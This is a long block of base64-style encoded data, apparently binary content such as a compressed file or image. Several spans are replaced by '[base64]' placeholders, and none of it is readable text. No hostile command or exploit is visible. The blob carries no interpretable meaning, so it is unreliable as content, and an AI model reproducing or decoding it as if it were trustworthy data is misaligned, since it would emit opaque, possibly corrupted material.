VEVhcoMADMcPsclgpjFnmmqYEGoajfei/v/5AR6JJLuh0tKQpTRhMIwygEpEBI2hBalNzTAYGlbVFhYEOf/[base64]/[base64]/GDCyRYcP/dIbKM23iEH2QA1bl8EpY7q8QtwgMLGBhQKXB4k9/Mowp6EAoYBrKqTEYZtYykIEh8IAHyKSmSjpIkQqU7WwilCbbNnic2+ztCgWYZxNVmBvoYCCJ79QAh4DRTse9E57xrGYTZYCke3Zus/Hq4+eGo1kuDvRbnkWoPn3qkYOhJHb92GNBfBQSpAjvohtj3UZLSIB35QuktmMIODYILQWZjnjQgi3uPLINnvgkJBQNCYGk51uC1EioJyvqVDLAVC4FYLtZacxc//C/[base64]/6hbNTxRCFxSgGCmyAAggMnNdLNTPBzxxDg0cIKhMahwAzqDAYhEA5DDtrCRSWFQZSDGIemticSf6Mp4pXvDDf1ugUWpYjGT0iA+KUYddffNJBJfSkFo/EI5VwqEzIfMUoFwQne8QJ+KYMKicTYAX2BGmX2+aBb5tOpIHsLUjVFYsdAAFjW0YkuhUS7+nKuyHmw+4mQfCYA3C3S29ujJx5IF5N5MxmcdIZz/jc54UvvA9fYMMmCv2n+JriMIhZa36/6xgolGHSATZmDDSoaZSQZmwUKJsWxvDXtXE7VMaZAKrVkAANMWACE9gAB3Ku85yroOcqsNhOMCB0BiQgAQb4THIEsGFZzYBZsr51rd95ayUuEbPdhDIjTfekIxSb2thiHXGCTC98mHYmIB1SgGwiRipv5Nev/f4QUbK+0H/MjlxijMU0QzNuhqT9njVSRNu8zZBk66eMT7axhGoUizG0AcZxlN1s503vAckEk5t0ihWq4l3u/jvOdf3CHw5BloKbJWeJ4JnPCsHwhd/CfpKQuKLnIgkxYDzjX4F0/MSQiDqwgQ50MILIR74RBCf4BCAkwmsA23IcGacANYBOb3xAAAZsYAZKUAIXss8FPHC/+9mXjnTIIP7xr6H8axinEISAAgasWjgwj1VvMFAbyU19ASeuP65PwmrhCEAmCn1JH8VA/ylJcnlEDAyHeMAUPuhDPs0EchkEG41RvBjebsnEkL0ddIELRkHeSyyE3XlELOCIlZkOG/6xFsK8FLONDHARwN5RkW8NySJYgUfJ3fa4oHNR0QPyiE1ZnhX0oBWsQFL1WyjdnsaBRcBlBh2QBcHpjOkpYc88YST02Xu9glwomqKZBR1cgKMZynfhHlgEwANsDRtASgwI34FxGmpUwKaAWjSREDUVhwrAHxjUgA24gBl0giVQAzOIgzz0oTj8oR/+4R8yAyFSgyEeoiFGAy7gQif4gTj5AAoEhwDMgKykmuu8ytPhnybiWkO1H6v92jwM2QQyhBkNwK9JW8f4GAIizxTl4Ok0ID/EoizOokgRwCkSBRxtT7ZxoEiAy0SVBI7EjoLcAzEWozESI9nJRHC1DYsJCP4y4kM+qAvbCaPfyYROkBQcDYkjDZ4rxhjroMwLXF5TPAEEKECiuE9TFSEABNwQbMb8LKHpaYLoid4TlsUUvsIrtMl7tckmJAIb1B5bcRfVvAwYZkBdhUHwmeHwoaGn9UDK/dWDKVNxNMduJIELcIElEGIfbqQ8CKJHfiRIfuRGzsM5UAMuuMEjxqGpgIEaXNhwzF+KCcAmolhM5tr+DQdAIc8s7uQsDknrYB3EmJRQDmU/9FEWCUfX/Qg8KELs8AMlUdJPAdU/TOPCyFRM8Z1VppT3DF5WXqXAmARtkJRUzoQHbBBv9YM+LA8/COXD7MJG7EJLdGVW7oMk7cIJnP5A7OyDVfqIXspUjSSPXAamTD1JLBiVlTgFEJpjOi5moRxAXbUj6NEZPJZezsyj6UVcxeGj/ejjXPRjFHih7SkV7sFMZfDAEGSQQpJcyXXaRBjf2SSfG5JacXCARTJBMfAhR25kSA4iIfamOBDib4YkR87DOODCGnhBb/CGGqhacaRETT4ndM4HStykcSTlWHrEKfAftEjlEQwH7NAEPFTCsA3AuV3ndbLWr5mnej6MCYpGkKnnjWwQUKrnD3TUegJXD5zAB4jlffanTCxCUwRB+qjMDujb+qBjU71MYz7mFzToHyQhwd0ZnqGSWsBX620mPyYCHeDXFn6hv8FMY/[base64]/azCEM0xZy3idxRYgeKH8tyqOY6IkyZGoQAWus3EWIxgLAAZqGxgAsAAeMQI3Kw3jc6B5+5I72qq/2KpD2oT8IKS4UqRd4opK+yv7rPGmMRqlygMAn6KnAEIOVDgdTAtUufOk/[base64]/[base64]/jyAowmhy/7S+mwFZFRGCtAVpiXuzWKKinKKp4ha3qHEFCDBbBAtEzADQ+QmSDrtjhYD/T7tIOJm1FLRPASDF0if3ZzQ1WotARcwYgkfp5lc8ZmNFkDsQ/iL7yyf+E4w2GwUa1KApjBFqLUIB/6TDdDtBO+GMO/2AAmTcAgPaA8EQQ8Y1flQBTjem5TsQJo9gQYnCghAAPHCT4IyqlN1bNc86gUx7yk5L3xdKj8ewh80aGcAJNV4qlI5EL99xQUcylyBr6naLIpmitmMwQu0qEWARiemxIzGgTiMj27yJv0Wgxozgxq38Rrf7672oZBOzDjMARW8EHEsgAYYMB/3sbNYnX0o5EaloRoCbmu8wIrYUc9SMCMr0yDvVdlgQX6qTQdzMF99sAhncgmPcKESQQ/wLr4VlQuP8mHuriaJ45opQJZo3Ci5z8bKjA9zDRAPnFlwZsVtZlUl8aNACgww8ca62XZBBn+9LKhWBv4MXIZdJRMjZ3HOaoFr2JFoCACMbsSMWgLS5mog/uavujE3zwI3u/HSimSQ1vEd+7E5nzPeAHJymCGKmhxfMbADiy76RmQj13PbJLAHYXDEIjIHD3KK6ifQZbIIf/IO9IDEinAoJ7Q4WoEMo0ya+aAVGOgqN7GHduEr97CjyjLoXVDPMG/EZaomjOEuswEbRAEMdKhXBGGXxMCXAIAWHsCBLkoMcMYQhNwAX6KmrWYarmEPePE0owQNwAFKMMAIxAGuYvONCqKvfjM3y0IxODVTtzEh2i/+KvVGMsQ4ZAIp3DQ6d7U5T+dxIC4znYbovgAQpJwVfEDCznOr2rNbI/4MPkOyBiefNFkw+QK0xQj0CPPuD4wBxGbyJoUwvpnwgDoFdhU0DXeyDU/0A2ksD/NXBDkKpEz2BXF0R5MJZkfCBYXBBfUeHZS0ygakvwXhY8iAEcD0Jx0oTG8NHVwGDDCLciikTjdkA0PkF4MGDXQBAbRAFzCACJAx/54xGtdvVMuCcR83ckd1MTTtj3rkRvrDP9SxD3g1dVP3CSUrO+Nzir7zGDTwDrDqRr21eOPIv7RIBxg02kQTW1twa95lQIewCbMbaxDBCmTyUDl0YAtooaoMRDN0EOwAUzTFClSG5AIvMKEjD0/Q9+7yZHN2ZUPhE1b2H7DBg/reZ0NNp/52VxAOQFfEQCD81wXEgDmmgBSnQBTQAWfYdH2AtYFhBNlYQWu8xr+ABgToMQ2IwPtGrZAm9XD3ZlM/NXIHuZBD9Tezsf1C7VHXsQ5wdXU3+U1CaXPKtu/sVQd8AOBqgRUgchuG93h3eV6VN2osGMRScl3b9T/[base64]/N3q3cEezm0owSYt6aUgG4/m3kl8xWaf4Cbr4BBn/oPlLC4C/bu7kA4PsF+v/B/78Am4TkIGeoOXAAErAB9dwBoeihB3l6CBzqBQQqFS7h4GTqEz6PoLXovO7rLGkEKXIAYBMLaPgZXCNMFbE0dJIIYyAAIwHYAGxiqfloXi1rLtUAL0EBRxzof7iGP27oa43qu54Es6PquS/WO+nofUpEtlHOx5zx1LrOy79ULqC2Wb3CZ33a0Q/uUo0ZUMLR6u8jQszchu3dB8y6Mt4abi7vVH3YMO/[base64]/[base64]/LltVa7HBih5XIPXb0ED16dGjQO1B7/rzjSWvXT1ir3hGECBbbRCA8PgFh9oUAAIAHD/Ab+PDfBw4AP/DgQYohQ6CEYcOGDp3pf/7QibR9+yHvmhJtEp8o0aE6dMLEyBCcfXEFCn4HUHAhRhkjYthsOh+Dv/[base64]/2pQzQ56GKMHjiiYqIACCgqJmZI27FAclkAU0aYzzmCC3DPiMNGRdNW9aRZHUpRlxZ5+CkoobPio4MZ9+VWqzCz/[base64]/5DnKnEcpnIXHN2OeccXptE5IlelOz9J0Yq+k099R8rbn3IIyd2XfbMKjgBBdldj7gh3Fv3wZDDdH+oMQpItmKHuygKOc7MLLrIrR1OiB5llVe+2c7XZmsN59mC2IEIIlSz4nvcfAb6sQ6Ols+49IezFFPnnuaUDu/mr/[base64]/MkY51tOMd1QikixUkdrzLkiHg8TvDBI8gfFHTCaLlpo8pD07Mq51bOFaBEtbuTtT7gW3gApo/sQyT3KMZbTIyBvB5DwQr6EAHIJDKDgTBUcCBD9LYsz7gYAoGULClLaljP1GRh5f529/WEtG1FACwPa9UAAxiYDa0qecLfzhEItDTq01Io252sxve+paNdriDm9w0BzS0sIKBOEWEDTEcBRCpBSt0bJENKMAGmAC5yMVQhuIq0Q01dwZH5LNzPfShTIDoE9KZ5B/++Mc5HoECJC7UKUBCxv5DIRpRZJDii4aJhlAwilFX5BEHacgoRuGRhiIlxKESlShFgXTRjwplo4fx6EpDWiSLcGYMWuCoSlcqFHiQEac59WlGo3iYM/FxjSaFqEuNmlSlPlSlIjVMjxjSoIVBCy7spBAjl0c8SFr1kHYyzWiAMAbb/CA0oXFNaML3pye4RVAZwYJoVgCCF3TgLhCgAG8g4B5ZxrJ9B8gAfXQVHV+Jyju8NKwvf8m/[base64]/1GMJsw8D3mYBRzOrP7ofjVg07k2DDxyKsjDAP2jkxYSAg7C80YL+ItE/6jQf75SowfJCmLdCOsMQ92p4wDXP0UG8BISMKd/dNX87XpGsUjsjEnYCkCYEINVaE6QaezXyqZdshGpGtE8uzTf6yRrWjPiOqGGNtKOjKLu+gSOdBsCF7iAjI9G4+VkKgz+6VWv1o0/UpEKyEKGJh1SVe8YB0DJYnC8DBxv2RTwAArYmdstpCGNZ9wiF9W8IMObGGaTwIOb2YgCa8mZZtjWTgta6AGFQsAEmNMZJT3hLU7ikPKUCzddOWk5oF0kD4OKowkloLnNmXEEnSMRAWtketZzKtI0ODGn8EhHNEjBUf4jDaD8hjHE+bme/o6yH6bvjz+QIkmSwOunpm66fMoVEDABb+3TBomkDsPryOvsqAsesEiqKuIE2sQDKoNxdk14GklNOoNjmGcEMwNabGNlQOM0+GRmPCx8wEd7Qkms/G6uGu8JXuCuXOzxxEbcIq846C1tooBApIMNpKOBNG/zxCOxsiaY9kNVwEYG/ueYYEAMZOAA7u0BZEA9NGWzvuALfEXgsEzhKMgcuKmJNuTLuEkRIKBGhM9wJCxCPkAtRMARMor5dqvkLMcm0gXlzKAPUY5cdojlVASIsq8kZqEEvK8Jam4WxGEXxu+I6g8HtsvnfMCnROr+Amwa8Iv+Dv5jEutLiipR/[base64]/dLBHcrBCHIOzdJseE6gCNqgCDiOAeZwzkTO+WYI+qLPDDKnD13yJWHSD/csEOHl+ophdAZKHPIgEReREbdhDR+xX7BuAXUqGv7Ka+nQyxPra+owzUqI8h/[base64]/cgjpva4RSAsrVci0o+oAaSoAZqoAgqAANayCRhaORkCA97Sw/TJSbJszxlUocEEURuUqDkiUN2Uv4RF7FFgAH4gnJfrAQZiq6jPooC9ZO70uApqcu/tGQA7jM/u5I/yfIffOA/XU1Ao6QigmQUJU3UJDSjAumNABSjhM4o0FItn+4wFlQC91O+BiktfI22kocvrkUx0oTN3opaApN5MNB47qJGX2CteoAIspFQZkPaPKlltHEbIwQELiBZKCAIegAIsgAJkGALmJQGNGABBGBK92oAjmY+/i0hK29AqsMdD2EelRDeAiERZLMOooDeHgs5+jEKYKA4YuB/YiAKTHMIfjMS/iAD3seWmmkThAEa7gb3cg+13CEbQIAN25AiqLMGyEAKpKAIQkLOQg6G7tDkxDMOzPNSY/7SXKxvELHv5eSBGb5vFmZhJD6hPvtlvz7qirqSQn0qpPBTwByUYFA1o1T1o1i1/dLgVQMsVhsgEn3AFcxOKDrtKkVUvgwAISKxQgcMSBK061Yt1ihiTQ4vhSaC14ZxhNauLtdpBEWGdvLuLpOthDqgGwWFrH7ge6yte57AM2RwBWgjG0OJgA7EA9rgDbbASZGABqBUAERzfaw0AAagOC7r3/[base64]/[base64]/+iVNxkqA4ZP4WwE8cpkEDmJZfAqbVMEqknjIadNWnfAC7LNLhrnZA5/ej7Jfs8pe7+NeJxu4f6LYBrERuV+rrcKCAJRDWCOYgIrGjdJGjJNGnxCj3copuJezXgtEhhg1bpwqSKmBhFkkZO0PxIuxZutF4EsUt2FWUGlPwBgWHMyJWAmF/[base64]/4rNQ7Ed5J91s+CFpNBbh72YJhBeV8YDf0ySo0K2JR/igKlbpcziimbOv+eOoJleQK1OrvQtpZjrQDetr5gzY8aELqYNQ3Yuq3dOg04SoKhEplfUTQ4ji/29iH4lgE+wK7fZHhICK246llCkJ1KqBvH5xkNpZzF55zT+RVe4RSyuHUPWhIAAQ5AQYhbgADiuXPfYwEWoFU+lziaGG3+LYGCUGqmWBIImqANmn8CRJfMow5OhQf+hz3oAwYe4D0AgKJdSQFCc4z7sdwyQHk3wY0FrspiT8s0gbNuQRhQWpu6qRxigF/KyXoPGZET2Q0QwQ+u4ArmILzFew6CgRq+U/5nOSeohfpSuYCoLznQXg5GknqprRtEp3K+UpVqfcrSVkroCtgsm3oWMcqi8pu6+PtDDeO/gYcACrS+DCFsjTLCJVzo1q+D8bei5k/p+pO65Iu+RG1I9JtWDwMFFsdaohkihE3tGgORpMVj5MQi+hoL3sxby+oDOEJwB/MEVkBIg5RPPEML0vkUXgEWYCGyW9ugFaEMBEEV3qAF4gOJ3+MCQtscX4kf0yYFQPbfoCAKWHM6VlugW/ugF6s6fkyx4m0IGutrLiAKGIs+yLiYAuC2AUCyQKDceIAOmnvKNiEXQBoa6uYW8LgUnmH2coGP3WEbZCB1mMUAXMAFsjuRZ/[base64]/7Er18WRAAmwNFjtga0O9IlfdIpvdIxYQ/GoZ4i+dOB2gxMPeqlfuqpvtS5wHxV3eXkCaPO4dVh3UbSkiqFQtRS+R+g/R+QISw7HJYNowHCfsPHntUEOLzSfpQJfFmfStmPvdbgOm2vGmqXEuyStb5QTUTZHgdSuEJEyMQn4g1F8MB67dztrt0NG95luDBF4wV2vK0MbwwSIcjzPfRPQYv/vQw0t5UIXmzmg8oXwPHeA4H0GYwzpWOLkLYTYXUhu6DFfDUbCMxHn3Vbl7HqQAyGKTkCIAM2HppSJW1Gfj4uYFKOg7jzgzs8ms9fvhwOzhxIK/akAaXLQXoVPTAYgP4DGj27h94N7qDojf7ok94ZmD48w7fq5X/+74ALKtmSV3092TOTXV1fvr5GAAIBjoGG/hk0GG3gwYNp/[base64]/[base64]/lMnDlnRNJAPPkRlyEDRLJQTDmwWdeg/WuJwU/[base64]/[base64]/JFfoOHgRm1g648nrYGK6PERtsYtjbrruSQZOvMMMM09wpZcCAXXYBLCDBaKJRe9rxCqimQAzhFidJIDIETIcYuR2SiHe2w/ucd8bx1tspksXrHRvYB1LdA1CEl0IYvG3yyiZ01CFD8tQeAIACMKw3scUZfKGJjUVCE5owmDCgkQ1hZKM/IxOZfnIBAgJkrUFaEcAGRkCCmGlwZhnaEBk6VP60EZVoDtRghpCY5iMZ3axoOLsRC2lkhjPE6EVMc1qRjiSOJEntH1Sz2gR/[base64]/M3sYGJSxLEUYQYAkadOv7w0pe/fAVwghMv6EFmX8OEzCHYNS70hQFg60lBFI6TiFv0BhbYTEEMKPYsxCrgARkYwnY2IU4CFtBguTAFNPTawJGVbJ4bJYAIRiCCfMZsZhbyIBkQmrN/zmEcT/tZQV0kIzcodLtGc+gMaQikiRKpokmax0GcQQUJbnS9UcLbNMaI03+EpGzy5alBpuEnH4jJUUdxL3x7IqmRhCSO+PXTfmuqla1FZSCWaopQzLQRlwDqIggYwEyeItQxIo5xjFMjHqfaqQacBategRwFsOABUjXgAx/4HFb6Mpa2fKAup+IcBHrQAdWx7geuE90LxjDXyChQrwtkJzvLIYkLKP7ACDKwcAuQwMrCHs9hpjkPLQNhy2alwF91KEO/skfZMHNWzJeBhS+/swl5zYsNUGgYAFhDB1OwQRKbyB4stAADYaVANQ6bGG0tFgZz6ha35qwPNMhBjnY2sBzE1ahxkatcme2zZhuqEc5G5AVbnKO6xUBh0M6QM+4mlEfe/a6LajikG+IwSQeZhy2owN5YPwlvd9oI1xaV4YOE5L0cXhQODEfrMd56wwDmNeN8bQGbXiTXQDmqVDZyp5NQxQBCvMgWAWxfDjMFpV4EcYkbUFUMEDKrkeMKWMqi4gQgUi0n/lwH1r2DFiPSLYEpTFvHQAQIeKAMcxUfAvVT5LyiLP4KAQCXyiKAhMFO2WFUNt4DZCAux4zLCKbljb/61R3vkfk3weTsZDr7neA0VhJ1YMP+AHCA2sg5tY+BhSJSkGdgnfIApGFPBi4WhlIcbLeEro+AEh3cd5pDBurdKAcyGGkOUvqD/vSDF6jL6U4D7UWg1pnOoguJEH0ID2co9UOXJlEbjnfVO5zHI3Qg67Qr6GwVCSrbsm0QZJAp2kwp1K8HwPaVuP2MaByJ3HFAd57YPdl3u0gcFxJSuJ0kJJdCKQ4kSAAM84QqODC2tpnCX2+X+Cowxoogu6K5q1jhBGIp/YpnHJYC4AUsFIh3AwLTllP1wANWWB0RYIdIIvDGN/4HzM9dAT6MOmQABGXQAggC0II2FE/KsGw+tQLgvNBqpg4w9xf4vszJx/hSOJTx+GQs653sYcaWyYwCeUKjhZK/YrWniEIMZGMEMdSvYq995hDYcItcEHr/[base64]/[base64]/[base64]/xAM6eWOstYA/Ih4OjhGDQYSiqc3FwEWtP55ECEFgxuBmzKlm0wxbRf2FIG3U3dUhFPonM8pEXdkOGCUN4vXkAwmYEL4kVckOFI1klqlOVaVklkFnpAjE1WVAGUIOerGAKnHOWEhkwzQAxDwAmgRb6qzAsCyh1gglJGxO/eRDbtzlCQ3S0t5BBewAEcQLdPSfKBBlSAQLpMooTEgA6E1Lq+4G56ofWUmGWLpoR2qC7ozDAJXGdlADJWAGZehGYfAMKFRMboklLokLK4hfzEQA3UQA7zIBoH5i7lwC/nXW7cgDNJgMuyEmMkIC4zpaAxgAzcgaZHJIZSpM4SACxIogT6zmS3yIp2AgZCAgdzoBzwiNGM6puWYmv7nyJr/4A//[base64]/1g76cSzQoAuXQQmngKLFUQdQgD/[base64]/kK+TI+5IoZxoGj3iQG30EdUKBMiSAbbBAGMCBZORoGkpAL6tSr9ioMv0ikiNaviUkMB5KCBBACFf4ijTUzmSAiIjmDCXsQgQvLsNYFNA/[base64]/uSisn0WgfQufTyfu1SPe8KutXBA3QAu9Igxf/ZuiAju/2RmABYDrardvakuxaSIQvYu/5YtzPOgEPYyDScCVFlWqYQlcZNw7Ed67H+MA/jcILXy16RkmtV9BJSYQhcI49b0o/[base64]/SbS8UTSxVtECkTnEyGZNiF/kueoxzALMACYbi1BUDUVxGGWKvKLFYAYDvLFaABH5ArbIvLmtAbWEYJlqUInqQvmpGXsFC3nYEgjviI6kEtWtBYJlwGw6EZ2ScGdcBZ1fzBdWVk3cpAPCwMOgcy7AQNlFGuxhEIjxUFwAELdNAaHPwYh0CtppAu/[base64]/OA0BNIgQrN2qf2xhsbx7HNahStpLadNXhjjxsRX9HA2/4Dhm1zenda/[base64]/GGNk1PuM1jmiYndnJmNlHcOUbJQAz8MX8JAVScAXjrgaEYO7m7gXTlSRLXrzG+8YhGIJRLuUQTXbpOA/r6ENYTk/faxAWcWs27XcA2Z0nO/CGw+//4P7vWQLwWSLwQ0XwDp9sCqacTFQQXjKR+mWcF0+RgjoABnmQkwx3F2GEISGpe87n+xvAn8oAKQnAfq7ehV5IXltIYwuGrdy1LekBpPoDMnAEY/CTlT5X0ncZluEumCE9I8wZ2aRNfPsZZa0AA7CXEEccr56inK7WE64vHCoZP5zPGF5k2lBX2QAL6ySIvx5Kkq3ptmQcpggLwmJnx+IdYz+t5hTPlS3t1F7tRnrtAJjZy9jZuctcZCAFNaACW5EAFeADUhCxwXAO86BDZwzRUv7Gkz/5807v6LgQdox2+k5P7EsnGUlFG1GFhTISdje+heP5YwP6XSP6052+A3/6Uv61NWmA3fXlE6QAnVNYhEwxEblfkeplVMUZVTu4VJaaDkpF/[base64]/f/PmyZMnzqxZZmnVFmPbVtZbuHHlxm3LVu1dZv5nxZGV96/vuUxUjDYlXNjwYcQEcCz2Adbxv8XRHv8jtXjaZLCucOjAbGgxDleTPS9GUOBz48mRJ1fGcRmzZs6iP4d+PBqHBQIWPlvG7DjabnidSfX+lw715DSfLSQ18RkZcR2fgxOnTv33YhMGDBTgrtX7d/DguRtgAASDdu7ps6bnzoAFA/[base64]/SmCwd1WpbbDrZREXuM8lMXcwAUBdT1TFScWjVsdFQNXVWx5IrFdfPEMhtNxx0nQyZUHvzgTbMojnuMV9x2PSoWE8lTrPFqtO2N2xxQEE+9QAVVzz8MGBhAfTYU7eA/1hIID52C2BBgwISeBeDDxJowL0EyoNghwKx+OGHHhTU5BAHIVTkxRcDCeRCRRyWIQUxZHhAgRJDBCBjE/4DwFiLiB2O0GEWJcGxxhp3xHFHXWAZhslsYr6pJnKO9IlIgygqhxw1ec5mGI5OWWQRlyWRxJRTJFEkETqioMPLMG/5gpVSjqGJoJizjpknn9rxWqigTlHA0zoJmCAJKaSYAatxExi0L7/40mtSZiK1+2669dqLrEuD8aICsgMXfCkDPjNksmnSSMNYX4lLjlewor018s/uMxxxxRnPtrfHMZN8VdIIaG636ro9fFQcnuvtN84/MwAp3RY7vTd4oottW9yN+wyFd7frblzg1+Muv/18Xzde4uWDdbsKgHj3Xffga0C/[base64]/mFEJFJuiWCJRhOR8cTHRDF0o8MBKZjVG9aAplm2Ig6yemMbBCCFjJPDDLJ0YAg85lGPe+TjHtMQnd0EKF0tBN54DGCu3h2PPYd0l/Luwx//2KsB+LoXCzzwgzEIjGDa294hEPag772II/4XcphHjFYHKKTgAQfAmPrWlzH3iXJCOGoZj1A2P/rVUhg5ydpFguS/ivikHNrIBTR8EjMDLiRI0NDFKTghCEEM4ySnQMmDTjFBOtAhF9KIRAZbUaYzfdBJOxMhUN7kjhIGsTCEzMoCJhACF4zgK3Ejy9zotqgbFuOeadHb3uQxDx76DQXqJGidKjAbK/pAdcoqoxXBAkgcDGsxZ6yOQqkTxeE4FKIsnKO2bOOax1SGjo7RDBhdhYM4DqBwjNmWIXzwUpjGVKYzpelLd9MD+AySnYAaT34mAC5Fsit56HkkffCTgAq8JwEYKJCBBrYDTvaACJ50UCBCWSOGhcyqif4QQwxWeYADcEysJjqC/HBJP1umzJYuC6DLsoaTX/5PmNkQiEOGuTWZBWkYzazEjVZiNAiZxEqHoEMphPGMP1RBg+C0SS/3d5ByjtAdujBhQZVCSANsIAQisIENXOACSxyqnvbcJw73OSm97fAf57DFHnRgWdgWJnZqxB1tezNRh0LmMwOYLUWpY1vM4Nahu2HhbBfquMXcDlo4MOlkSoqZNKZ0tlvMbXWh+BkVNNJ4Ow1PesjznnQpUjuIhNV9GqCv/pzXXh/4AL4KNLBNRtUKdGDQgxY2y1tCzKpaapoqvyrW9Y1NBhGy30bop1ZYtOwVboVGLgSIEZzETK7CLP4HNHxk14WgiSHM7EgiEHaIOjwowVk6hCSGkYtSREKx3zSTQgr4WMi6yWvmdMcwKhvbAQRPAO8UAWc761kX4MGfo6XhaY2Ml37ucB7j8IIX/DAHIaDgxjiG7WxH2ptpAPcx8FjMcbVVKxyYgLeswl2WfQsWLqfOoWA2AXd6qy1fZTE61PEMSEmqnBzv5srGsq62rrMYpmIgkb/jrla8mwAADfp42xlqAxx9n+ip9wNNfW/BoBpVItC3QVe9JYVeZLQthQEKD0jBAV6ZsY2NLQYW6nSneQSNtg4jZg0WhkEu4kGDTJjCdJX1XDcMpCDBIhBl6BJhS3IKaKBkExYUxv4tSsGKFXPQxRb5X09m/DWgDAMCVEYK8CbQYxv4+MefHUExhtxPcRzZyElWst8IgQk/+AHeV/jAnLhN0I5uqzLUBUuW2WjFP4s539raN3H8fWXiBJw7DiAidQCZ0cdkWbmrGmm3lkNFHDyrNn12aBpNkB8gMGDQhTb0It1TvKDeh7z6Ynl+PrAv9zY1vlHVnqbtC6NWjxIkkjiEl1Lwc1Sf+kMXKIOU8Du/lelCF7JumawvIg0f+e8itm7ThBEiDFlDOCE1kUYurPQ0lzhtEynZkZVuIYxc5OIWrcjgLaSNTF1HlsbavvdRxGWAzYr7x+N2ARdkMWREkVbdd2E3X/7E4ow5eGEO8ZY3JhzvByEUoO74/oydr1VFNP6qpXgmo+W5hXnoat6jn2nzFBv+edH/QzMaX+5IkbWY5ZDxzMhCOMevuxgHkAcI2g0XyYVXLu0ab5HaSZ69Wm4ufLGA0jRnvs053epPe9hLQ8gADC4gIux7rEQYM8Ioc44/WQdQF/[base64]/C3VykX8xg53xMeodKPdwkqdmGk3jGvftm9Sau0Hbg05isYNqiv54M+StCSnvuSFIABGACr7OOYAyC678MfhdAGWKi1I4EGm1i/[base64]/8cJe7fDTKND6mYoAKwEx8+YAfaKoeuDQ2bMMdwIL6ihCzesi/ksinoQMoGAIoyACwCgCwaiWMUQAxOKsdWbBdcklpcAivIYdD9Br005qDoLr0gzGt0QZpuIVDEAOLjIJEMAVnK4XofIVsmIZdmIZtgIdyeAYBLASgND+hHMpTTEAbQ0ZxWQBXDDe9i0AlcEqq5IIkSIIaqE/7vE+qIAP95AI36M9O+E8A7QQ3WIMrUAMDDUuxTNCy9AMVQMsTOqi9jNC2hMukmC0JvdBlrADj0w65xFAPFTMK8FARXUbfIT4NOAKRy0fHNCTdyynh8y5YcTkKKMgPOP7INYQqHL3R0LS0HZiqBiklnENNnvMSMGFNKEglUluli/GYD3kALUCrBBsGgjBEkZwxciAIc4CT4fwgZFrE9fsgQdwEirzDGKCDo9kENPW/YWiHbNgGcAAHeXAHafDOQjgGOzWTxmqT8txTykLPccEADmjKWJwKLnjKp7RP/UxU/azPA23URo23/kxQSY23xxOCKXNQTyEABKgATu1UT+VUYbHQZcxLt8SNpdBUC0hVVV3VVA1VtiTVtuyBLbzL7UAAWMUOCzCAW71V7HhLUx0AXh3RusSNfXSP4CM0kju0ewxD8XK08sCAE6hRmdNRal1DHtXRqUIYhQnSh1yaL/4BExD7ViiIAq/KgAwokSTNADqAUoGoCZEsSYaoGaFohy/l0i5Nv4ooCIQYBjGNAiiIgRQYgvy7SUm8BQhy021ohzeFB3igq2Oo0zsNJ2vb0xGasT41wRZiAM1qzx97Sqo0VJA1VEXtT5ItWZL1AzeYVGEUQT/QAXvD1LprgE8FVaPQ1E9l1VUVlk5pQJx1x/[base64]/WAMVKEGYDd7gTVrv6Cnj+wAOyZcNFT7izYoTagAKQADpnV7pnZZAoV7szV7t3V5hKd6sBbkUfdEWWhfteKRJe5fzoszz6lT3+oGxHVuFpNYeoC9QcsiH9DSegwIeoF80NRmPKIMOgc0DeAAYiAJyZYP9a9eCIAeGML83SYfORVzhPKbFtTVF1IZb2ISes7/6cwk6SATLhUQzuYVscAc3TYc3BYfOlYaHtRrSHQgDpP7YefWadMJY7hIA9+CAEOhY2JUK/KRdRSWD28VdIc7d3V0DH8AK4V1i4W1eQzsqe2GAHdCCWVU0FmpeP3VicTHe8pgAoz0eAlAk9X20gQQC5SXIzNTMaGUvAwGCz3xfOJZf/jUaSkCa++UILQkDHgiDBunfSlgEOOgCTlCEKKC+B3iADHjDRNBEH0GTmjlcsJHgucowXOtSWyMmSHxEDQbhScxkIskFg0BhFVbhdIAHcyiFOv2GbxhdGD6/GYvkc/qaGl5dxzwvDNgAHZ4B+Ixd2q3dIO5P3L1dIxbLNRACH3g5Jk7mZG5e47WXoe3HL77aLrQ7rYAtLS6kMdSOSf5jzBdVlzAWw/Tw2qU6gufRl/OaUWgFELFlgTVkrziG4ydgyE37njumEJCggxTgAQZB01NgoEAWhF3wME2IhD/4gi/[base64]/s9Jf1lA03QvwV6g0BuBFCQhLi+yVbYa03AyV3yzVeG6KCA4P55peCJ/iD+6boMRlM07eRiQiavGYZyYFgULmUIhod5yAbwVOVv4DqGVmnB/hpJOGqYjulDi+IfoGIVAmuwNpd7ZAGijm3ZJur+wADb1hfSTmrdbuKl/t5+YQEOETRajeqqnurBKe5CIr4z9I/w0mru4o5H0lr4MD4aVb6mIut2LmuzPmtqJc1MNBpFYOtuHVIe+AKEUQRBaIQ3WG+7VoQ0dbZWuEnDGiAZg+RIFukITtxbe79K7omM8DrGLgVJCOFdIkp36Ad3MFx4KGUVXvAG74e95mzPdmXJeuivKYp7k2quXioO2QGR88fe26ndHnFlZuar5kei/[base64]/bRQaslbhjkGAa/Q2DOnimRqj1WgeFU5i/hLaJ9Ls2wQYb/M7vfIU6aZDSNEEIrwOsm1yJyzUmxM1SdyjloNjOUgZpcP5gWJAe6cOS8A7a86GA6K85AkBXp6re8KSiYg9YXkRP9EVvdxs2caGKYuCuYq517hcvm0vH9GweZ+EWX3v/jnUhYwZggG3eTADRUVM39VMX8hd4gjec56MRb5VBmVevPx4YgllPb1tvBFXQBTMvJjb5H1//daEI9qAYdiIR3DRxxJVo+ZV4hVuQhp84+QcW9gVn8Gun7Ms2h2dQZeXsoJB3kz5/k2v7gXEPouKGUcsEAi34AUlnj6R1d6lHyi5Uek9vekmf9HzfeniHTJA7dHAO5zHul4JkKjMu69cmdYUHcu5+AbeHqgX57ohHmYmvkYhhGj3mgTqApo3neH4F+f6gJ8oKJ/nBjvY2p1dDhMkwd8S0O4mWXzAjEQqfKPkI/ombt/ZqF+k2n9Nv+Hn9iayhmPmVlgHj5jYt3nCCf+rhZnERn3rXt2bTdnQOh/SB1Hquv31Oh9GjKg/JNL4x/n1xtpcZxcwKOIE1NmMNYK971O6ybueFZ/ghfwIswMRVj3i2rnt7dpgu4YEMKAO+53hVaIRpKIdt4gl8DWzCL/nCR3zS9ZEfMUSog3kI8hEZC31gj+BtmHOGfdNqv/lSJgeAEPbtmzZp0rRpK2fOXLuG7dxBjOjQ3AoCFi0OyKhxI8eOHj1eDClyJEmLBU4aSJkgAYMdWoBgWJkg5ckCJf5vjvyocyfPnj5/Ag0qdOhOnEZNojQgkwG